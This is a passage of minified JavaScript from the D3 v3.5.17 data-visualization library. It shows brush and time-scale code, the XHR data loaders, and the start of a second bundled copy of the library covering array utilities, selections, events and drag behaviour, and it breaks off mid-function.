c&&(o-=u,a-=i+u),t=(e?S:E)?Math.max(o,Math.min(a,t[e])):t[e],c?r=(t+=u)+i:(u=s?Math.max(o,Math.min(a,2*s[e]-t)):u)<t?(r=t,t=u):r=u,(n[0]!=t||n[1]!=r)&&(e?y=null:m=null,n[0]=t,n[1]=r,1)}function v(){d(),o.style("pointer-events","all").selectAll(".resize").style("display",k.empty()?"none":null),j.select("body").style("cursor",null),p.on("mousemove.brush",null).on("mouseup.brush",null).on("touchmove.brush",null).on("touchend.brush",null).on("keydown.brush",null).on("keyup.brush",null),h(),i({type:"brushend"})}j.event.changedTouches?p.on("touchmove.brush",d).on("touchend.brush",v):p.on("mousemove.brush",d).on("mouseup.brush",v),o.interrupt().selectAll("*").interrupt(),c?(f[0]=M[0]-f[0],f[1]=_[0]-f[1]):a?(t=+/w$/.test(a),a=+/^n/.test(a),e=[M[1-t]-f[0],_[1-a]-f[1]],f[0]=M[t],f[1]=_[a]):j.event.altKey&&(s=f.slice()),o.style("pointer-events","none").selectAll(".resize").style("display",null),j.select("body").style("cursor",n.style("cursor")),i({type:"brushstart"}),d()}return k.event=function(t){t.each(function(){var r=x.of(this,arguments),i={x:M,y:_,i:m,j:y},t=this.__chart__||i;this.__chart__=i,Nu?j.select(this).transition().each("start.brush",function(){m=t.i,y=t.j,M=t.x,_=t.y,r({type:"brushstart"})}).tween("brush:brush",function(){var n=po(M,i.x),e=po(_,i.y);return m=y=null,function(t){M=i.x=n(t),_=i.y=e(t),r({type:"brush",mode:"resize"})}}).each("end.brush",function(){m=i.i,y=i.j,r({type:"brush",mode:"resize"}),r({type:"brushend"})}):(r({type:"brushstart"}),r({type:"brush",mode:"resize"}),r({type:"brushend"}))})},k.x=function(t){return arguments.length?(i=Yu[!(b=t)<<1|!w],k):b},k.y=function(t){return arguments.length?(i=Yu[!b<<1|!(w=t)],k):w},k.clamp=function(t){return arguments.length?(b&&w?(E=!!t[0],S=!!t[1]):b?E=!!t:w&&(S=!!t),k):b&&w?[E,S]:b?E:w?S:null},k.extent=function(t){var n,e,r,i,o;return arguments.length?(b&&(n=t[0],e=t[1],w&&(n=n[0],e=e[0]),m=[n,e],b.invert&&(n=b(n),e=b(e)),e<n&&(o=n,n=e,e=o),n==M[0]&&e==M[1]||(M=[n,e])),w&&(r=t[0],i=t[1],b&&(r=r[1],i=i[1]),y=[r,i],w.invert&&(r=w(r),i=w(i)),i<r&&(o=r,r=i,i=o),r==_[0]&&i==_[1]||(_=[r,i])),k):(b&&(m?(n=m[0],e=m[1]):(n=M[0],e=M[1],b.invert&&(n=b.invert(n),e=b.invert(e)),e<n&&(o=n,n=e,e=o))),w&&(y?(r=y[0],i=y[1]):(r=_[0],i=_[1],w.invert&&(r=w.invert(r),i=w.invert(i)),i<r&&(o=r,r=i,i=o))),b&&w?[[n,r],[e,i]]:b?[n,e]:w&&[r,i])},k.clear=function(){return k.empty()||(M=[0,0],_=[0,0],m=y=null),k},k.empty=function(){return!!b&&M[0]==M[1]||!!w&&_[0]==_[1]},j.rebind(k,x,"on")};var Hu={n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},Yu=[["n","e","s","w","nw","ne","se","sw"],["e","w"],["n","s"],[]],h=Nn.format=o.timeFormat,n=h.utc,o=n("%Y-%m-%dT%H:%M:%S.%LZ");function Uu(t){return t.toISOString()}function Xu(n,i,t){function o(t){return n(t)}function a(t,n){var e=(t[1]-t[0])/n,r=j.bisect(Bu,e);return r==Bu.length?[i.year,ja(t.map(function(t){return t/31536e6}),n)[2]]:r?i[e/Bu[r-1]<Bu[r]/e?r-1:r]:[Vu,ja(t,n)[2]]}return o.invert=function(t){return $u(n.invert(t))},o.domain=function(t){return arguments.length?(n.domain(t),o):n.domain().map($u)},o.nice=function(n,e){var t=o.domain(),r=Ea(t),r=null==n?a(r,10):"number"==typeof n&&a(r,n);function i(t){return!isNaN(t)&&!n.range(t,$u(+t+1),e).length}return r&&(n=r[0],e=r[1]),o.domain(Aa(t,1<e?{floor:function(t){for(;i(t=n.floor(t));)t=$u(t-1);return t},ceil:function(t){for(;i(t=n.ceil(t));)t=$u(+t+1);return t}}:n))},o.ticks=function(t,n){var e=Ea(o.domain()),r=null==t?a(e,10):"number"==typeof t?a(e,t):!t.range&&[{range:t},n];return r&&(t=r[0],n=r[1]),t.range(e[0],$u(+e[1]+1),n<1?1:n)},o.tickFormat=function(){return t},o.copy=function(){return Xu(n.copy(),i,t)},za(o,n)}function $u(t){return new Date(t)}h.iso=Date.prototype.toISOString&&+new Date("2000-01-01T00:00:00.000Z")?Uu:o,Uu.parse=function(t){t=new Date(t);return isNaN(t)?null:t},Uu.toString=o.toString,Nn.second=Tn(function(t){return new Cn(1e3*Math.floor(t/1e3))},function(t,n){t.setTime(t.getTime()+1e3*Math.floor(n))},function(t){return t.getSeconds()}),Nn.seconds=Nn.second.range,Nn.seconds.utc=Nn.second.utc.range,Nn.minute=Tn(function(t){return new Cn(6e4*Math.floor(t/6e4))},function(t,n){t.setTime(t.getTime()+6e4*Math.floor(n))},function(t){return t.getMinutes()}),Nn.minutes=Nn.minute.range,Nn.minutes.utc=Nn.minute.utc.range,Nn.hour=Tn(function(t){var n=t.getTimezoneOffset()/60;return new Cn(36e5*(Math.floor(t/36e5-n)+n))},function(t,n){t.setTime(t.getTime()+36e5*Math.floor(n))},function(t){return t.getHours()}),Nn.hours=Nn.hour.range,Nn.hours.utc=Nn.hour.utc.range,Nn.month=Tn(function(t){return(t=Nn.day(t)).setDate(1),t},function(t,n){t.setMonth(t.getMonth()+n)},function(t){return t.getMonth()}),Nn.months=Nn.month.range,Nn.months.utc=Nn.month.utc.range;var Bu=[1e3,5e3,15e3,3e4,6e4,3e5,9e5,18e5,36e5,108e5,216e5,432e5,864e5,1728e5,6048e5,2592e6,7776e6,31536e6],Fu=[[Nn.second,1],[Nn.second,5],[Nn.second,15],[Nn.second,30],[Nn.minute,1],[Nn.minute,5],[Nn.minute,15],[Nn.minute,30],[Nn.hour,1],[Nn.hour,3],[Nn.hour,6],[Nn.hour,12],[Nn.day,1],[Nn.day,2],[Nn.week,1],[Nn.month,1],[Nn.month,3],[Nn.year,1]],Wu=h.multi([[".%L",function(t){return t.getMilliseconds()}],[":%S",function(t){return t.getSeconds()}],["%I:%M",function(t){return t.getMinutes()}],["%I %p",function(t){return t.getHours()}],["%a %d",function(t){return t.getDay()&&1!=t.getDate()}],["%b %d",function(t){return 1!=t.getDate()}],["%B",function(t){return t.getMonth()}],["%Y",lr]]),Vu={range:function(t,n,e){return j.range(Math.ceil(t/e)*e,+n,e).map($u)},floor:L,ceil:L};Fu.year=Nn.year,Nn.scale=function(){return Xu(j.scale.linear(),Fu,Wu)};var Zu=Fu.map(function(t){return[t[0].utc,t[1]]}),Gu=n.multi([[".%L",function(t){return t.getUTCMilliseconds()}],[":%S",function(t){return t.getUTCSeconds()}],["%I:%M",function(t){return t.getUTCMinutes()}],["%I %p",function(t){return t.getUTCHours()}],["%a %d",function(t){return t.getUTCDay()&&1!=t.getUTCDate()}],["%b %d",function(t){return 1!=t.getUTCDate()}],["%B",function(t){return t.getUTCMonth()}],["%Y",lr]]);function Qu(t){return JSON.parse(t.responseText)}function Ju(t){var n=R.createRange();return n.selectNode(R.body),n.createContextualFragment(t.responseText)}Zu.year=Nn.year.utc,Nn.scale.utc=function(){return Xu(j.scale.linear(),Zu,Gu)},j.text=fn(function(t){return t.responseText}),j.json=function(t,n){return pn(t,"application/json",Qu,n)},j.html=function(t,n){return pn(t,"text/html",Ju,n)},j.xml=fn(function(t){return t.responseXML}),"function"==typeof define&&define.amd?(this.d3=j,define(j)):"object"==typeof module&&module.exports?module.exports=j:this.d3=j}(),function(){var j={version:"3.5.17"},i=[].slice,f=function(t){return i.call(t)},R=this.document;function u(t){return t&&(t.ownerDocument||t.document||t).documentElement}function P(t){return t&&(t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView)}if(R)try{f(R.documentElement.childNodes)[0].nodeType}catch(t){f=function(t){for(var n=t.length,e=new Array(n);n--;)e[n]=t[n];return e}}if(Date.now||(Date.now=function(){return+new Date}),R)try{R.createElement("DIV").style.setProperty("opacity",0,"")}catch(t){var n=this.Element.prototype,e=n.setAttribute,r=n.setAttributeNS,o=this.CSSStyleDeclaration.prototype,a=o.setProperty;n.setAttribute=function(t,n){e.call(this,t,n+"")},n.setAttributeNS=function(t,n,e){r.call(this,t,n,e+"")},o.setProperty=function(t,n,e){a.call(this,t,n+"",e)}}function s(t,n){return t<n?-1:n<t?1:n<=t?0:NaN}function l(t){return null===t?NaN:+t}function c(t){return!isNaN(t)}function t(o){return{left:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;o(t[i],n)<0?e=1+i:r=i}return e},right:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;0<o(t[i],n)?r=i:e=1+i}return e}}}j.ascending=s,j.descending=function(t,n){return n<t?-1:t<n?1:t<=n?0:NaN},j.min=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&r<e&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&r<e&&(e=r)}return e},j.max=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&e<r&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&e<r&&(e=r)}return e},j.extent=function(t,n){var e,r,i,o=-1,a=t.length;if(1===arguments.length){for(;++o<a;)if(null!=(r=t[o])&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=t[o])&&(r<e&&(e=r),i<r&&(i=r))}else{for(;++o<a;)if(null!=(r=n.call(t,t[o],o))&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=n.call(t,t[o],o))&&(r<e&&(e=r),i<r&&(i=r))}return[e,i]},j.sum=function(t,n){var e,r=0,i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=+t[o])&&(r+=e);else for(;++o<i;)c(e=+n.call(t,t[o],o))&&(r+=e);return r},j.mean=function(t,n){var e,r=0,i=t.length,o=-1,a=i;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))?r+=e:--a;else for(;++o<i;)c(e=l(n.call(t,t[o],o)))?r+=e:--a;if(a)return r/a},j.quantile=function(t,n){var e=(t.length-1)*n+1,r=Math.floor(e),n=+t[r-1],e=e-r;return e?n+e*(t[r]-n):n},j.median=function(t,n){var e,r=[],i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))&&r.push(e);else for(;++o<i;)c(e=l(n.call(t,t[o],o)))&&r.push(e);if(r.length)return j.quantile(r.sort(s),.5)},j.variance=function(t,n){var e,r,i=t.length,o=0,a=0,u=-1,s=0;if(1===arguments.length)for(;++u<i;)c(e=l(t[u]))&&(a+=(r=e-o)*(e-(o+=r/++s)));else for(;++u<i;)c(e=l(n.call(t,t[u],u)))&&(a+=(r=e-o)*(e-(o+=r/++s)));if(1<s)return a/(s-1)},j.deviation=function(){var t=j.variance.apply(this,arguments);return t&&Math.sqrt(t)};var h=t(s);function p(t){return t.length}j.bisectLeft=h.left,j.bisect=j.bisectRight=h.right,j.bisector=function(e){return t(1===e.length?function(t,n){return s(e(t),n)}:e)},j.shuffle=function(t,n,e){(o=arguments.length)<3&&(e=t.length,o<2&&(n=0));for(var r,i,o=e-n;o;)i=Math.random()*o--|0,r=t[o+n],t[o+n]=t[i+n],t[i+n]=r;return t},j.permute=function(t,n){for(var e=n.length,r=new Array(e);e--;)r[e]=t[n[e]];return r},j.pairs=function(t){for(var n=0,e=t.length-1,r=t[0],i=new Array(e<0?0:e);n<e;)i[n]=[r,r=t[++n]];return i},j.transpose=function(t){if(!(i=t.length))return[];for(var n=-1,e=j.min(t,p),r=new Array(e);++n<e;)for(var i,o=-1,a=r[n]=new Array(i);++o<i;)a[o]=t[o][n];return r},j.zip=function(){return j.transpose(arguments)},j.keys=function(t){var n,e=[];for(n in t)e.push(n);return e},j.values=function(t){var n,e=[];for(n in t)e.push(t[n]);return e},j.entries=function(t){var n,e=[];for(n in t)e.push({key:n,value:t[n]});return e},j.merge=function(t){for(var n,e,r,i=t.length,o=-1,a=0;++o<i;)a+=t[o].length;for(e=new Array(a);0<=--i;)for(n=(r=t[i]).length;0<=--n;)e[--a]=r[n];return e};var z=Math.abs;function d(t,n){for(var e in n)Object.defineProperty(t.prototype,e,{value:n[e],enumerable:!1})}function y(){this._=Object.create(null)}j.range=function(t,n,e){if(arguments.length<3&&(e=1,arguments.length<2&&(n=t,t=0)),(n-t)/e==1/0)throw new Error("infinite range");var r,i=[],o=function(t){var n=1;for(;t*n%1;)n*=10;return n}(z(e)),a=-1;if(t*=o,n*=o,(e*=o)<0)for(;(r=t+e*++a)>n;)i.push(r/o);else for(;(r=t+e*++a)<n;)i.push(r/o);return i},j.map=function(t,n){var e=new y;if(t instanceof y)t.forEach(function(t,n){e.set(t,n)});else if(Array.isArray(t)){var r,i=-1,o=t.length;if(1===arguments.length)for(;++i<o;)e.set(i,t[i]);else for(;++i<o;)e.set(n.call(t,r=t[i],i),r)}else for(var a in t)e.set(a,t[a]);return e};var g="__proto__",v="\0";function m(t){return(t+="")===g||t[0]===v?v+t:t}function x(t){return(t+="")[0]===v?t.slice(1):t}function b(t){return m(t)in this._}function w(t){return(t=m(t))in this._&&delete this._[t]}function M(){var t,n=[];for(t in this._)n.push(x(t));return n}function _(){var t,n=0;for(t in this._)++n;return n}function E(){for(var t in this._)return!1;return!0}function S(){this._=Object.create(null)}function L(t){return t}function k(t,n){if(n in t)return n;n=n.charAt(0).toUpperCase()+n.slice(1);for(var e=0,r=A.length;e<r;++e){var i=A[e]+n;if(i in t)return i}}d(y,{has:b,get:function(t){return this._[m(t)]},set:function(t,n){return this._[m(t)]=n},remove:w,keys:M,values:function(){var t,n=[];for(t in this._)n.push(this._[t]);return n},entries:function(){var t,n=[];for(t in this._)n.push({key:x(t),value:this._[t]});return n},size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n),this._[n])}}),j.nest=function(){var h,f,p={},d=[],n=[];function g(e,t,r){if(r>=d.length)return f?f.call(p,t):h?t.sort(h):t;for(var n,i,o,a,u=-1,s=t.length,l=d[r++],c=new y;++u<s;)(a=c.get(n=l(i=t[u])))?a.push(i):c.set(n,[i]);return o=e?(i=e(),function(t,n){i.set(t,g(e,n,r))}):(i={},function(t,n){i[t]=g(e,n,r)}),c.forEach(o),i}return p.map=function(t,n){return g(n,t,0)},p.entries=function(t){return function e(t,r){if(r>=d.length)return t;var i=[],o=n[r++];return t.forEach(function(t,n){i.push({key:t,values:e(n,r)})}),o?i.sort(function(t,n){return o(t.key,n.key)}):i}(g(j.map,t,0),0)},p.key=function(t){return d.push(t),p},p.sortKeys=function(t){return n[d.length-1]=t,p},p.sortValues=function(t){return h=t,p},p.rollup=function(t){return f=t,p},p},j.set=function(t){var n=new S;if(t)for(var e=0,r=t.length;e<r;++e)n.add(t[e]);return n},d(S,{has:b,add:function(t){return this._[m(t+="")]=!0,t},remove:w,values:M,size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n))}}),j.behavior={},j.rebind=function(t,n){for(var e,r=1,i=arguments.length;++r<i;)t[e=arguments[r]]=function(n,e,r){return function(){var t=r.apply(e,arguments);return t===e?n:t}}(t,n,n[e]);return t};var A=["webkit","ms","moz","Moz","o","O"];function N(){}function C(){}function T(i){var o=[],r=new y;function t(){for(var t,n=o,e=-1,r=n.length;++e<r;)(t=n[e].on)&&t.apply(this,arguments);return i}return t.on=function(t,n){var e=r.get(t);return arguments.length<2?e&&e.on:(e&&(e.on=null,o=o.slice(0,e=o.indexOf(e)).concat(o.slice(e+1)),r.remove(t)),n&&o.push(r.set(t,{on:n})),i)},t}function D(){j.event.preventDefault()}function q(){for(var t,n=j.event;t=n.sourceEvent;)n=t;return n}function I(i){for(var o=new C,t=0,n=arguments.length;++t<n;)o[arguments[t]]=T(o);return o.of=function(e,r){return function(t){try{var n=t.sourceEvent=j.event;t.target=i,j.event=t,o[t.type].apply(e,r)}finally{j.event=n}}},o}j.dispatch=function(){for(var t=new C,n=-1,e=arguments.length;++n<e;)t[arguments[n]]=T(t);return t},C.prototype.on=function(t,n){var e=t.indexOf("."),r="";if(0<=e&&(r=t.slice(e+1),t=t.slice(0,e)),t)return arguments.length<2?this[t].on(r):this[t].on(r,n);if(2===arguments.length){if(null==n)for(t in this)this.hasOwnProperty(t)&&this[t].on(r,null);return this}},j.event=null,j.requote=function(t){return t.replace(O,"\\$&")};var O=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g,H={}.__proto__?function(t,n){t.__proto__=n}:function(t,n){for(var e in n)t[e]=n[e]};function Y(t){return H(t,B),t}var U=function(t,n){return n.querySelector(t)},X=function(t,n){return n.querySelectorAll(t)},$=function(t,n){var e=t.matches||t[k(t,"matchesSelector")];return($=function(t,n){return e.call(t,n)})(t,n)};"function"==typeof Sizzle&&(U=function(t,n){return Sizzle(t,n)[0]||null},$=(X=Sizzle).matchesSelector),j.selection=function(){return j.select(R.documentElement)};var B=j.selection.prototype=[];function F(t){return"function"==typeof t?t:function(){return U(t,this)}}function W(t){return"function"==typeof t?t:function(){return X(t,this)}}B.select=function(t){var n,e,r,i,o=[];t=F(t);for(var a=-1,u=this.length;++a<u;){o.push(n=[]),n.parentNode=(r=this[a]).parentNode;for(var s=-1,l=r.length;++s<l;)(i=r[s])?(n.push(e=t.call(i,i.__data__,s,a)),e&&"__data__"in i&&(e.__data__=i.__data__)):n.push(null)}return Y(o)},B.selectAll=function(t){var n,e,r=[];t=W(t);for(var i=-1,o=this.length;++i<o;)for(var a=this[i],u=-1,s=a.length;++u<s;)(e=a[u])&&(r.push(n=f(t.call(e,e.__data__,u,i))),n.parentNode=e);return Y(r)};var V="http://www.w3.org/1999/xhtml",Z={svg:"http://www.w3.org/2000/svg",xhtml:V,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function G(n,e){return n=j.ns.qualify(n),null==e?n.local?function(){this.removeAttributeNS(n.space,n.local)}:function(){this.removeAttribute(n)}:"function"==typeof e?n.local?function(){var t=e.apply(this,arguments);null==t?this.removeAttributeNS(n.space,n.local):this.setAttributeNS(n.space,n.local,t)}:function(){var t=e.apply(this,arguments);null==t?this.removeAttribute(n):this.setAttribute(n,t)}:n.local?function(){this.setAttributeNS(n.space,n.local,e)}:function(){this.setAttribute(n,e)}}function Q(t){return t.trim().replace(/\s+/g," ")}function J(t){return new RegExp("(?:^|\\s+)"+j.requote(t)+"(?:\\s+|$)","g")}function K(t){return(t+"").trim().split(/^|\s+/)}function tt(e,r){var i=(e=K(e).map(nt)).length;return"function"==typeof r?function(){for(var t=-1,n=r.apply(this,arguments);++t<i;)e[t](this,n)}:function(){for(var t=-1;++t<i;)e[t](this,r)}}function nt(r){var i=J(r);return function(t,n){if(e=t.classList)return n?e.add(r):e.remove(r);var e=t.getAttribute("class")||"";n?(i.lastIndex=0,i.test(e)||t.setAttribute("class",Q(e+" "+r))):t.setAttribute("class",Q(e.replace(i," ")))}}function et(n,e,r){return null==e?function(){this.style.removeProperty(n)}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?this.style.removeProperty(n):this.style.setProperty(n,t,r)}:function(){this.style.setProperty(n,e,r)}}function rt(n,e){return null==e?function(){delete this[n]}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?delete this[n]:this[n]=t}:function(){this[n]=e}}function it(e){return"function"==typeof e?e:(e=j.ns.qualify(e)).local?function(){return this.ownerDocument.createElementNS(e.space,e.local)}:function(){var t=this.ownerDocument,n=this.namespaceURI;return n===V&&t.documentElement.namespaceURI===V?t.createElement(e):t.createElementNS(n,e)}}function ot(){var t=this.parentNode;t&&t.removeChild(this)}function at(t){return{__data__:t}}function ut(t){return function(){return $(this,t)}}function st(t,n){for(var e=0,r=t.length;e<r;e++)for(var i,o=t[e],a=0,u=o.length;a<u;a++)(i=o[a])&&n(i,a,e);return t}function lt(t){return H(t,ct),t}j.ns={prefix:Z,qualify:function(t){var n=t.indexOf(":"),e=t;return 0<=n&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),Z.hasOwnProperty(e)?{space:Z[e],local:t}:t}},B.attr=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node();return(t=j.ns.qualify(t)).local?e.getAttributeNS(t.space,t.local):e.getAttribute(t)}for(n in t)this.each(G(n,t[n]));return this}return this.each(G(t,n))},B.classed=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node(),r=(t=K(t)).length,i=-1;if(n=e.classList){for(;++i<r;)if(!n.contains(t[i]))return!1}else for(n=e.getAttribute("class");++i<r;)if(!J(t[i]).test(n))return!1;return!0}for(n in t)this.each(tt(n,t[n]));return this}return this.each(tt(t,n))},B.style=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=""),t)this.each(et(e,t[e],n));return this}if(r<2){r=this.node();return P(r).getComputedStyle(r,null).getPropertyValue(t)}e=""}return this.each(et(t,n,e))},B.property=function(t,n){if(arguments.length<2){if("string"==typeof t)return this.node()[t];for(n in t)this.each(rt(n,t[n]));return this}return this.each(rt(t,n))},B.text=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.textContent=null==t?"":t}:null==n?function(){this.textContent=""}:function(){this.textContent=n}):this.node().textContent},B.html=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.innerHTML=null==t?"":t}:null==n?function(){this.innerHTML=""}:function(){this.innerHTML=n}):this.node().innerHTML},B.append=function(t){return t=it(t),this.select(function(){return this.appendChild(t.apply(this,arguments))})},B.insert=function(t,n){return t=it(t),n=F(n),this.select(function(){return this.insertBefore(t.apply(this,arguments),n.apply(this,arguments)||null)})},B.remove=function(){return this.each(ot)},B.data=function(t,d){var n,e,r=-1,i=this.length;if(!arguments.length){for(t=new Array(i=(n=this[0]).length);++r<i;)(e=n[r])&&(t[r]=e.__data__);return t}function o(t,n){var e,r,i=t.length,o=n.length,a=Math.min(i,o),u=new Array(o),s=new Array(o),l=new Array(i);if(d){for(var c,h=new y,f=new Array(i),p=-1;++p<i;)(e=t[p])&&(h.has(c=d.call(e,e.__data__,p))?l[p]=e:h.set(c,e),f[p]=c);for(p=-1;++p<o;)(e=h.get(c=d.call(n,r=n[p],p)))?!0!==e&&((u[p]=e).__data__=r):s[p]=at(r),h.set(c,!0);for(p=-1;++p<i;)p in f&&!0!==h.get(f[p])&&(l[p]=t[p])}else{for(p=-1;++p<a;)e=t[p],r=n[p],e?(e.__data__=r,u[p]=e):s[p]=at(r);for(;p<o;++p)s[p]=at(n[p]);for(;p<i;++p)l[p]=t[p]}s.update=u,s.parentNode=u.parentNode=l.parentNode=t.parentNode,g.push(s),v.push(u),m.push(l)}var g=lt([]),v=Y([]),m=Y([]);if("function"==typeof t)for(;++r<i;)o(n=this[r],t.call(n,n.parentNode.__data__,r));else for(;++r<i;)o(n=this[r],t);return v.enter=function(){return g},v.exit=function(){return m},v},B.datum=function(t){return arguments.length?this.property("__data__",t):this.property("__data__")},B.filter=function(t){var n,e,r,i=[];"function"!=typeof t&&(t=ut(t));for(var o=0,a=this.length;o<a;o++){i.push(n=[]),n.parentNode=(e=this[o]).parentNode;for(var u=0,s=e.length;u<s;u++)(r=e[u])&&t.call(r,r.__data__,u,o)&&n.push(r)}return Y(i)},B.order=function(){for(var t=-1,n=this.length;++t<n;)for(var e,r=this[t],i=r.length-1,o=r[i];0<=--i;)(e=r[i])&&(o&&o!==e.nextSibling&&o.parentNode.insertBefore(e,o),o=e);return this},B.sort=function(t){t=function(e){arguments.length||(e=s);return function(t,n){return t&&n?e(t.__data__,n.__data__):!t-!n}}.apply(this,arguments);for(var n=-1,e=this.length;++n<e;)this[n].sort(t);return this.order()},B.each=function(r){return st(this,function(t,n,e){r.call(t,t.__data__,n,e)})},B.call=function(t){var n=f(arguments);return t.apply(n[0]=this,n),this},B.empty=function(){return!this.node()},B.node=function(){for(var t=0,n=this.length;t<n;t++)for(var e=this[t],r=0,i=e.length;r<i;r++){var o=e[r];if(o)return o}return null},B.size=function(){var t=0;return st(this,function(){++t}),t};var ct=[];function ht(i,n,e){var r="__on"+i,t=i.indexOf("."),o=pt;0<t&&(i=i.slice(0,t));var a=ft.get(i);function u(){var t=this[r];t&&(this.removeEventListener(i,t,t.$),delete this[r])}return a&&(i=a,o=dt),t?n?function(){var t=o(n,f(arguments));u.call(this),this.addEventListener(i,this[r]=t,t.$=e),t._=n}:u:n?N:function(){var t,n,e,r=new RegExp("^__on([^.]+)"+j.requote(i)+"$");for(n in this)(t=n.match(r))&&(e=this[n],this.removeEventListener(t[1],e,e.$),delete this[n])}}j.selection.enter=lt,(j.selection.enter.prototype=ct).append=B.append,ct.empty=B.empty,ct.node=B.node,ct.call=B.call,ct.size=B.size,ct.select=function(t){for(var n,e,r,i,o,a=[],u=-1,s=this.length;++u<s;){r=(i=this[u]).update,a.push(n=[]),n.parentNode=i.parentNode;for(var l=-1,c=i.length;++l<c;)(o=i[l])?(n.push(r[l]=e=t.call(i.parentNode,o.__data__,l,u)),e.__data__=o.__data__):n.push(null)}return Y(a)},ct.insert=function(t,n){var a,u,s;return arguments.length<2&&(a=this,n=function(t,n,e){var r,i=a[e].update,o=i.length;for(e!=s&&(s=e,u=0),u<=n&&(u=n+1);!(r=i[u])&&++u<o;);return r}),B.insert.call(this,t,n)},j.select=function(t){var n;return"string"==typeof t?(n=[U(t,R)]).parentNode=R.documentElement:(n=[t]).parentNode=u(t),Y([n])},j.selectAll=function(t){var n;return"string"==typeof t?(n=f(X(t,R))).parentNode=R.documentElement:(n=f(t)).parentNode=null,Y([n])},B.on=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=!1),t)this.each(ht(e,t[e],n));return this}if(r<2)return(r=this.node()["__on"+t])&&r._;e=!1}return this.each(ht(t,n,e))};var ft=j.map({mouseenter:"mouseover",mouseleave:"mouseout"});function pt(e,r){return function(t){var n=j.event;j.event=t,r[0]=this.__data__;try{e.apply(this,r)}finally{j.event=n}}}function dt(t,n){var e=pt(t,n);return function(t){var n=t.relatedTarget;n&&(n===this||8&n.compareDocumentPosition(this))||e.call(this,t)}}R&&ft.forEach(function(t){"on"+t in R&&ft.remove(t)});var gt,vt=0;function mt(t){var e,r,i=".dragsuppress-"+ ++vt,o="click"+i,a=j.select(P(t)).on("touchmove"+i,D).on("dragstart"+i,D).on("selectstart"+i,D);return(gt=null==gt?!("onselectstart"in t)&&k(t.style,"userSelect"):gt)&&(e=u(t).style,r=e[gt],e[gt]="none"),function(t){var n;a.on(i,null),gt&&(e[gt]=r),t&&(n=function(){a.on(o,null)},a.on(o,function(){D(),n()},!0),setTimeout(n,0))}}j.mouse=function(t){return xt(t,q())};var yt=this.navigator&&/WebKit/.test(this.navigator.userAgent)?-1:0;function xt(t,n){if(n.changedTouches&&(n=n.changedTouches[0]),(e=t.ownerSVGElement||t).createSVGPoint){var e,r,i=e.createSVGPoint();return yt<0&&(((r=P(t)).scrollX||r.scrollY)&&(r=(e=j.select("body").append("svg").style({position:"absolute",top:0,left:0,margin:0,padding:0,border:"none"},"important"))[0][0].getScreenCTM(),yt=!(r.f||r.e),e.remove())),yt?(i.x=n.pageX,i.y=n.pageY):(i.x=n.clientX,i.y=n.clientY),[(i=i.matrixTransform(t.getScreenCTM().inverse())).x,i.y]}i=t.getBoundingClientRect();return[n.clientX-i.left-t.clientLeft,n.clientY-i.top-t.clientTop]}function bt(){return j.event.changedTouches[0].identifier}j.touch=function(t,n,e){if(arguments.length<3&&(e=n,n=q().changedTouches),n)for(var r,i=0,o=n.length;i<o;++i)if((r=n[i]).identifier===e)return xt(t,r)},j.behavior.drag=function(){var g=I(e,"drag","dragstart","dragend"),v=null,t=r(N,j.mouse,P,"mousemove","mouseup"),n=r(bt,j.touch,L,"touchmove","touchend");function e(){this.on("mousedown.drag",t).on("touchstart.drag",n)}function r(c,h,f,p,d){return function(){var r,t=j.event.target.correspondingElement||j.event.target,i=this.parentNode,o=g.of(this,arguments),a=0,u=c(),n=".drag"+(null==u?"":"-"+u),e=j.select(f(t)).on(p+n,function(){var t,n,e=h(i,u);e&&(t=e[0]-l[0],n=e[1]-l[1],a|=t|n,o({type:"drag",x:(l=e)[0]+r[0],y:e[1]+r[1],dx:t,dy:n}))}).on(d+n,function(){h(i,u)&&(e.on(p+n,null).on(d+n,null),s(a),o({type:"dragend"}))}),s=mt(t),l=h(i,u);r=v?[(r=v.apply(this,arguments)).x-l[0],r.y-l[1]]:[0,0],o({type:"dragstart"})}}return e.origin=function(t){return arguments.length?(v=t,e):v},j.rebind(e,g,"on")},j.touches=function(e,t){return(t=arguments.length<2?q().touches:t)?f(t).map(function(t){var n=xt(e,t);return n.identifier=t.identifier,n}):[]};var wt=1e-6,Mt=wt*wt,_t=Math.PI,Et=2*_t,St=Et-wt,kt=_t/2,At=_t/180,Nt=180/_t;function Ct(t){return 0<t?1:t<0?-1:0}function 